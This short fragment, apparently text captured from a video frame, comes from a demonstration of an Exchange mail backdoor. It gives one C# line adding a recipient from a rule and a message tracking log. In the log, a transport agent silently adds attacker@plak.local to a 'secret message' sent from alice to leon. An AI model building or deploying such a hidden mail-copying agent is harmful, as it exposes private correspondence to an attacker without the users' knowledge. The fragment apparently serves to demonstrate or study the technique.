 mail.Recipients.Add(new RoutingAddress(rule.To));
[PS] C:\Windows\system32>Get-MessageTrackingLog -MessageId 997ba16140374423960b82c2e99c8c60@plak.local
Timestamp EventId Source Sender Recipients MessageSubject
--------- ------- ------ ------ ---------- --------------
11/22/2023 6:54:44 PM RECEIVE STOREDRIVER alice@plak.local {leon@plak.local} secret message
11/22/2023 6:54:44 PM SUBMIT STOREDRIVER alice@plak.local {leon@plak.local} secret message
11/22/2023 6:54:44 PM RECEIVE AGENT alice@plak.local {attacker@plak.local} secret message
11/22/2023 6:54:44 PM HAREDIRECTFAIL SMTP alice@plak.local {leon@plak.local, ... secret message
11/22/2023 6:54:44 PM RECEIVE SMTP alice@plak.local {leon@plak.local, ... secret message
11/22/2023 6:54:44 PM SEND SMTP alice@plak.local {leon@plak.local, ... secret message
11/22/2023 6:54:44 PM DELIVER STOREDRIVER alice@plak.local {leon@plak.local, ... secret message
ROOTED
CC